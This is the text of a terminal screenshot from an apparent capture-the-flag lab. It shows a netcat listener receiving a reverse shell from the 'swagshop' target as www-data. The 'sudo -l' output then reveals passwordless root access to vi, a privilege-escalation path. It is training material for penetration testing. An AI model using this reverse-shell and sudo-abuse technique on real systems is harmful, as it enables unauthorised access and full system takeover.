 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vlnp 1071
listening on [any] 1071 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.10.140] 59946
bash: cannot set terminal process group (1292): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on swagshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on swagshop:
    (root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/var/www/html$